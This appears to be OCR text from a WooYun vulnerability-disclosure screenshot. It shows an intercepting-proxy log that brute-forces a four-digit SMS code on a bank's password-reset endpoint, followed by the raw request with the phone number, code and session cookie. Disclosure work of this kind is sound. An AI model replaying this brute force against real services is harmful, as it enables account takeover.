 Filter: Showing all items
Request Payload Status Error Timeout Length ▼ "userId": Comment
6716 3284 200 281 13442
0 200 251 null baseline request
1 9999 200 251 null
2 9998 200 251 null
3 9997 200 251 null
4 9996 200 251 null
5 9995 200 251 null
6 9994 200 251 null
7 9993 200 251 null
8 9992 200 251 null
10 9990 200 251 null
Request Response
Raw Params Headers Hex
GET /password/app/findPwdNextStepIndex?pageId=forgotPwd1439798520707&phoneNumber=18888888888&smsCode=3284 HTTP/1.1
Host: m.sunfobank.com
Connection: close
Cookie: JSESSIONID=18A2668A8B7E3F0F931134A163D64953
Cookie2: $Version=1
www.wooyun.org